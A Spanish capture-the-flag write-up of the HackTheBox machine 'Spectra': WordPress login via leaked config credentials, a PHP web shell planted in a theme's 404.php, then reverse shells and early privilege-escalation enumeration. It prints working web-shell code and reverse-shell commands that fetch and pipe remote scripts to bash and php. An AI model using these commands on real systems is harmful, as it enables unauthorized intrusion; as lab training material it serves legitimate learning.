HackTheBox - Spectra
Creado

Máquina Linux (Chromium OS) nivel fácil. Nos veremos las caras con WordPress y su mala configuración por parte del administrador del sitio. Modificaremos themones para ejecutar comandos en el sistema. Encontraremos credenciales y jugaremos con archivos para configurar tareas, se volverán peligrosas porque podemos ejecutarlas como el usuario root, asignaremos el permiso SUID a la bash para obtener una Shell como administradores de la máquina.

TL;DR (Spanish writeup)
Creada por: egre55.
Opa opa, como es!
Bueno, inicialmente nos enfrentaremos al gestor de contenido WordPress, enumerando encontraremos un “backup” del archivo de configuración de la base de datos, usaremos las credenciales para ingresar a la parte administrativa de WordPress. Estando acá modificaremos la plantilla 404.php del theme twentyseventeen para agregar nuestro código y asi conseguir ejecucion remota de comandos y obtener una Reverse Shell como el usuario nginx.
Enumerando encontraremos una contraseña que esta siendo ejecutada/llamada por un archivo, si validamos contra los usuarios mediante SSH lograremos obtener una sesión como el usuario katie.
Veremos que katie esta asignada al grupo developers, un grupo que tiene varios archivos de configuración de tareas interesantes… Además si validamos que puede ejecutar katie con permisos de administrador en el sistema (sudo -l), encontraremos que tiene ejecución sobre el binario /sbin/initctl el cual principalmente se encarga de gestionar archivos de configuración de tareas.
Relacionando los archivos que encontramos y el binario, lograremos ejecutar comandos en el sistema como el usuario administrador. Asignaremos el permiso SUID al binario /bin/bash para obtener una sesión como root en la máquina.
A darleeeeeeee…
…
Clasificación de la máquina

Algo de cositas manuales, pero le cuesta mucho ser real.
Escribo para tener mis “notas”, por si algun dia se me olvida todo, leer esto y reencontrarme (o talvez no) :) además de enfocarme en plasmar mis errores y exitos (por si ves mucho texto), todo desde una perspectiva más de enseñanza que de solo plasmar lo que hice.
…
…
Enumeración #
Realizaremos un escaneo de puertos para saber que servicios están activos:
❭ nmap -p- --open -v 10.10.10.229 -oG initScan
| Parámetro | Descripción |
|---|---|
| -p- | Escanea todos los 65535. |
| –open | Solo los puertos que están abiertos. |
| -v | Permite ver en consola lo que va encontrando. |
| -oG | Guarda el output en un archivo con formato grepeable para usar una función de S4vitar que me extrae los puertos en la clipboard. |
❭ cat initScan
# Nmap 7.80 scan initiated Mon Mar 8 25:25:25 2021 as: nmap -p- --open -v -oG initScan 10.10.10.229
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.10.229 () Status: Up
Host: 10.10.10.229 () Ports: 22/open/tcp//ssh///, 80/open/tcp//http///, 3306/open/tcp//mysql///, 8081/open/tcp//blackice-icecap///
# Nmap done at Mon Mar 8 25:25:25 2021 -- 1 IP address (1 host up) scanned in 75.89 seconds
Muy bien, tenemos:
| Puerto | Descripción |
|---|---|
| 22 | SSH: Acceso a un servidor remoto por medio de un canal seguro. |
| 80 | HTTP: Servidor web. |
| 3306 | MYSQL: Sistema para gestionar bases de datos. |
| 8081 | blackice-icecap: Probablemente un software para la administración de un firewall. |
Ahora hagamos un escaneo de scripts y versiones con base en cada servicio (puerto):
❭ nmap -p 22,80,3306,8081 -sC -sV 10.10.10.229 -oN portScan
| Parámetro | Descripción |
|---|---|
| -p | Escaneo de los puertos obtenidos |
| -sC | Muestra todos los scripts relacionados con el servicio |
| -sV | Nos permite ver la versión del servicio |
| -oN | Guarda el output en un archivo |
❭ cat portScan
Nmap 7.80 scan initiated Mon Mar 8 25:25:25 2021 as: nmap -p 22,80,3306,8081 -sC -sV -oN portScan 10.10.10.229
Nmap scan report for 10.10.10.229
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
|_ 4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA)
80/tcp open http nginx 1.17.4
|_http-server-header: nginx/1.17.4
|_http-title: Site doesn't have a title (text/html).
3306/tcp open mysql MySQL (unauthorized)
8081/tcp open blackice-icecap?
| fingerprint-strings:
| FourOhFourRequest, GetRequest:
| HTTP/1.1 200 OK
| Content-Type: text/plain
| Date: Mon, 08 Mar 2021 21:49:30 GMT
| Connection: close
| Hello World
| HTTPOptions:
| HTTP/1.1 200 OK
| Content-Type: text/plain
| Date: Mon, 08 Mar 2021 21:49:36 GMT
| Connection: close
|_ Hello World
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8081-TCP:V=7.80%I=7%D=3/8%Time=60469B2E%P=x86_64-pc-linux-gnu%r(...);
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Mar 8 25:25:25 2021 -- 1 IP address (1 host up) scanned in 27.75 seconds
Obtenemos:
| Puerto | Servicio | Versión |
|---|---|---|
| 22 | SSH | OpenSSH 8.1 (protocol 2.0) |
| 80 | HTTP | nginx 1.17.4 |
| 3306 | MYSQL | MySQL (unauthorized) <- (raro) |
| 8081 | HTTP | Ni idea :P |
Empezamos a enumerar cada servicio a ver por donde podemos entrar…
…
Puerto 80 ⌖

Bien, nos indica que están esperando a que IT les configure el “seguimiento de incidentes” y hay dos links:
Si ingresamos a cualquiera de los dos, obtenemos un error:

- Software Issue Tracker:
http://spectra.htb/main/index.php. - Test:
http://spectra.htb/testing/index.php.
Vemos un dominio: spectra.htb, asi que agreguémoslo a nuestro archivo /etc/hosts para que cuando ingresemos a la dirección IP nos redireccione/resuelva al dominio (o simplemente colocando el dominio).
❭ cat /etc/hosts
...
10.10.10.229 spectra.htb
...
Y ahora validemos los links:
main:

testing:

Interesante…
…
main:
Enumerando sabemos que estamos sobre un WordPress (gestor de contenido para crear cualquier tipo de página web). Viendo el código fuente nos encontramos con varias rutas, en la que podemos intentar enumerar e incluso validar si alguna es vulnerable a alguna inyección, pero no, no obtenemos ninguna respuesta de que por ahí sean los tiros…
Como es habitual, tenemos el archivo /wp-login.php:

Intentando algunos usuarios potenciales, vemos que la web válida si un usuario es válido asi la contraseña sea inválida:

Sabemos que el usuario administrator existe… Podríamos pensar en brute-force, pero pues aún podemos enumerar el sitio /testing.
testing:
Acá podemos ver varios archivos si le quitamos el index.php de la ruta http://spectre.htb/testing/index.php:

En esta parte sobre pensé muuuuuuuuucho las cosas y me puse a buscar y buscar cosas, cuando realmente lo necesario estuvo siempre al inicio, si nos fijamos hay un archivo llamado wp-config.php.save que podemos intuir que es un backup del archivo wp-config.php. Si ingresamos al archivo no nos lo va a descargar (por esto quizás también lo ignore al inicio) porque la extensión no lo permite (a diferencia de si fuera un .bak que si se nos hubiera descargado al ingresar a él). Pero podemos descargarlo desde la consola con wget:
❭ wget http://spectra.htb/testing/wp-config.php.save
❭ file wp-config.php.save
wp-config.php.save: PHP script, ASCII text, with CRLF line terminators
Viendo su contenido:

Efectivamente es una copia o al menos tiene el formato del archivo de configuración y como vemos nos brinda unas credenciales de un usuario de la base de datos…
Probemos esas credenciales hacia el login que teníamos antes a ver si logramos acceder.
Con el usuario devtest nos muestra:
Unknown username. Check again or try your email address.
Si validamos con el usuario administrator tenemos:

Listos, la contraseña es válida con él, tamos dentro :P
Despues de husmear por ahí, recordé que una vez s4vitar dijo que si conseguimos entrar como administradores al sitio WordPress, sencillamente podríamos modificar la plantilla 404.php para inyectar nuestro código PHP y direccionarnos hacia la URL para comprobar que nuestro código se esté ejecutando. Vamos a hacerlo.
…
Explotación #
Estando dentro tenemos el apartado > Appereance > Theme Editor, entramos ahí y tenemos:

- Tengamos en cuenta el select del tema a editar.
- Si nos fijamos, tenemos la plantilla del
404.phpen el themetwentytwenty, veámoslo.

Validemos la ruta en la web:

Jmm pues concuerda con que en la línea 10 del código esta esa función, intentemos modificar el archivo para ver si logramos inyectar código:
...
echo "hola";
...

Y damos clic en el botón Update File:
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP file change by some other means, such as by using SFTP.
Obtenemos ese error…
Vi validamos el select (al que hice mención antes) tiene 3 themes, twentynineteen, twentyseventeen y twentytwenty. Si cambiamos el theme al twentyseventeen, vamos al código del 404.php e intentamos hacer el mismo procedimiento de antes, tenemos:
<?php
...
*/
echo "hola";
get_header(); ?>
...
File edited successfully.
Validamos ahora en la web:

Perfecto, podemos ver el contenido modificado. Ahora con esto podemos ejecutar comandos en el sistema, validémoslo:
...
$coma=shell_exec($_GET['xmd']); echo $coma;
...
Le indicamos que nos guarde en la variable xmd todo lo que se envíe por medio de una petición GET (por medio de la URL) y que ese valor lo ejecute en el sistema (shell_exec) y su resultado nos lo guarde en la variable coma, despues simplemente mostramos ese valor. Veámoslo en ejecución:
Le decimos que nos muestre quien somos y en que hostname estamos:
http://10.10.10.229/main/wp-content/themes/twentyseventeen/404.php?xmd=whoami;hostname

Opa, somos nginx y estamos en el host principal. Entablémonos una Reverse Shell:
Bueno, despues de varios intentos nos damos cuenta de que nc no esta instalado o no lo toma, también vemos que hay problemas con bash, ya que si intentamos establecer la RevSH creándonos un archivo que cuando se ejecute nos lancé la petición para la Shell no hace nada:
Creamos el archivo:
❭ cat rerere.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.194/4433 0>&1
Creamos servidor web con Python:
❭ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Nos ponemos en escucha:
❭ nc -lvp 4433
listening on [any] 4433 ...
Y ahora en la web (podemos pasar los comandos a URL Encode para evitar errores de concatenación y sintaxis) le indicamos que nos descargue ese archivo y a la vez nos lo ejecute con bash:
<!-- Sin URL encode -->
xmd=curl http://10.10.14.194:8000/rerere.sh | bash
<!-- URL Encode -->
xmd=curl%20http%3A%2F%2F10.10.14.194%3A8000%2Frerere.sh%20%7C%20bash
Pero al ejecutar no pasa nada, probé cambiando el path de bash, jugando con sh (pueden validar que shells hay activas en la máquina visitando el archivo /etc/shells), moviendo el archivo a /tmp y despues ejecutándolo, pero nada…
Asi que recordé que pentest monkey tiene una Reverse Shell con PHP, probando con ella logramos obtener la Shell (:
Descargamos el archivo y modificamos dentro de él los campos ip y port por los nuestros:
...
$ip = '10.10.14.194'; // CHANGE THIS
$port = 4433; // CHANGE THIS
...
Ahora simplemente le indicamos que nos haga una petición a ese archivo, pero como plus le indicamos que su contenido lo interprete con PHP:
<!-- Sin URL encode -->
xmd=curl http://10.10.14.194:8000/phpr.php | php
<!-- URL encode -->
xmd=curl%20http%3A%2F%2F10.10.14.194%3A8000%2Fphpr.php%20%7C%20php
Y en nuestro nc tenemos:

Perfecto, ahora si tenemos una Shell (: Pueeeees, a enumerar…
…
(Validando el porqué no pudimos obtener RCE mediante bash ni nc)
bash-4.3$ which nc
which: no nc in ((null))
bash-4.3$ locate nc
locate: can not stat () `/usr/local/db/mlocate/mlocate.db': Permission denied
bash-4.3$ nc
bash: nc: command not found
bash-4.3$ bash -i >& /dev/tcp/10.10.14.194/4434 0>&1
bash: /dev/tcp/10.10.14.194/4434: No such file or directory
En todos obtuvimos errores, por eso no había ninguna ejecución :(
La flag del user esta en el usuario katie:
…
Movimiento lateral #
Enumerando nos encontramos con un archivo raro en la ruta /opt/autologin.conf.orig:
nginx@spectra:/opt$ cat autologin.conf.orig
# Copyright 2016 The Chromium OS Authors. All rights reserved.
# Use of this source code is governed by a BSD-style license that can be
# found in the LICENSE file.
description "Automatic login at boot"
author "chromium-os-dev@chromium.org"
# After boot-complete starts, the login prompt is visible and is accepting
# input.
start on started boot-complete
script
passwd=
# Read password from file. The file may optionally end with a newline.
for dir in /mnt/stateful_partition/etc/autologin /etc/autologin; do
if [ -e "${dir}/passwd" ]; then
passwd="$(cat "${dir}/passwd")"
break
fi
done
if [ -z "${passwd}" ]; then
exit 0
fi
# Inject keys into the login prompt.
#
# For this to work, you must have already created an account on the device.
# Otherwise, no login prompt appears at boot and the injected keys do the
# wrong thing.
/usr/local/sbin/inject-keys.py -s "${passwd}" -k enter
end script
Inspeccionando nos indica que esta tomando una password de un archivo llamado passwd de las rutas /mnt/stateful_partition/etc/autologin y /etc/autologin, si comprobamos esas rutas buscando el dichoso archivo, lo encontramos en /etc/autologin:
nginx@spectra:/opt$ ls -la /etc/autologin
total 12
drwxr-xr-x 2 root root 4096 Feb 3 16:43 .
drwxr-xr-x 63 root root 4096 Feb 11 10:24 ..
-rw-r--r-- 1 root root 19 Feb 3 16:43 passwd
nginx@spectra:/opt$ cat /etc/autologin/passwd
SummerHereWeCome!!
Jmmm, pues tenemos una “contraseña”, si probamos su katie nos da un error:
nginx@spectra:/opt$ su katie
su: error while loading shared libraries: libpam.so.2: cannot open shared object file: No such file or directory
Pero si recordamos, tenemos el puerto 22 abierto:

LOL, pues somos katie, super raro el encontrar la pw así…
…
Escalada de privilegios #
Estamos en un grupo llamado developers, tenemos archivos relacionados con root y katie:
katie@spectra ~ $ id
uid=20156(katie) gid=20157(katie) groups=20157(katie),20158(developers)
katie@spectra ~ $ find / -group developers -ls 2>/dev/null
32121 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test6.conf
32123 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test7.conf
32109 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test3.conf
32112 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test4.conf
32103 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test.conf
32126 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test8.conf
32128 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test9.conf
32106 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test10.conf
32108 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test2.conf
32120 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test5.conf
32105 4 -rw-rw---- 1 root developers 478 Jun 29 2020 /etc/init/test1.conf
23762 4 drwxr-xr-x 2 root developers 4096 Jun 29 2020 /srv
23763 4 -rwxrwxr-x 1 root developers 251 Jun 29 2020 /srv/nodetest.js
También nos damos cuenta enumerando los permisos de katie como administrador del sistema (sudo -l) que puede ejecutar un binario:
katie@spectra ~ $ sudo -l
User katie may run the following commands on spectra:
(ALL) SETENV: NOPASSWD: /sbin/initctl
katie@spectra ~ $
initctl allows a system administrator to communicate and interact with the
Upstartinit daemon.
Upstart es un reemplazo basado en eventos para el daemon init, el método utilizado por varios sistemas operativos Unix-like para realizar tareas durante el arranque del sistema.
- Más info de Upstart y su gestión de tareas en el arranque.
- Un post que me encanto por como se estructuró el uso de los archivos .conf.
Vale, si vemos algunos de los archivos .conf (archivos de configuración de tareas) y los comparamos entre sí, vemos que todos tienen el mismo contenido, asi que elijamos por ejemplo el archivo /etc/init/test9.conf para trabajar:
katie@spectra /etc/init $ cat test9.conf
description "Test node.js server"
author "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
export HOME="/srv"
echo $$ > /var/run/nodetest.pid
exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js
end script
pre-start script
echo "[`date`] Node Test Starting" >> /var/log/nodetest.log
end script
pre-stop script
rm /var/run/nodetest.pid
echo "[`date`] Node Test Stopping" >> /var/log/nodetest.log
end script
Entonces tenemos:
- Simplemente cada vez que se inicia la tarea, esta ejecuta el script
/srv/nodetest.jsmediante el binarionode. - Y guarda un log una vez es iniciado (con su hora y fecha) y una vez es finalizado (también con hora y fecha).
Si miramos el script (/srv/nodetest.js) que ejecuta entendemos que significa el puerto 8081 que vimos en nuestro escaneo inicial:
var http = require("http");
http.createServer(function (request, response) {
response.writeHead(200, {'Content-Type': 'text/plain'});
response.end('Hello World\n');
}).listen(8081);
console.log('Server running at http://127.0.0.1:8081/');
Ya que esta levantando un servidor web en ese puerto… Lo que quiere decir que cada vez que algún testX.conf esta activo, tendríamos el puerto 8081 abierto.
